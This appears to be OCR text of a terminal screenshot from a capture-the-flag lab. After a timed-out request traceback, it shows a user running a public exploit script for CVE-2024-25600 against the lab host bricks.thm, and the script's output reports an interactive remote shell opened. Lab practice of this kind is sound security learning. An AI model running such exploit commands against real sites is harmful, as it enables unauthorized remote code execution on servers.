 kali ~ Settings Share
response = requests.post(target + vulnerable_path, headers=headers, json=vulnerable_data, verify=False, timeout=10)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/api.py", line 115, in post
return request("post", url, data=data, json=json, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/api.py", line 59, in request
return session.request(method=method, url=url, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 589, in request
resp = self.send(prep, **send_kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 703, in send
r = adapter.send(request, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/adapters.py", line 532, in send
raise ReadTimeout(e, request=request)
requests.exceptions.ReadTimeout: HTTPSConnectionPool(host='bricks.thm', port=443): Read timed out. (read timeout=10)
┌──(root㉿bamuwe)-[~/Bricks/CVE-2024-25600-EXPLOIT]
└─# python3 CVE-2024-25600.py -u https://bricks.thm
CVE-2024-25600
Coded By: K3ysTr0K3R --> Hello, Friend!
[*] Checking if the target is vulnerable
[+] The target is vulnerable
[*] Initiating exploit against: https://bricks.thm
[*] Initiating interactive shell
[+] Interactive shell opened successfully
Shell>
[1] 0:zsh 1:java 2:python3* 3:[tmux]- 4:[tmux] 5:apacheZ 6:zsh 7:zsh 8:zsh 9:zsh "bamuwe" 20:47 25-Jan-25
XIN FU XING XIN FU XING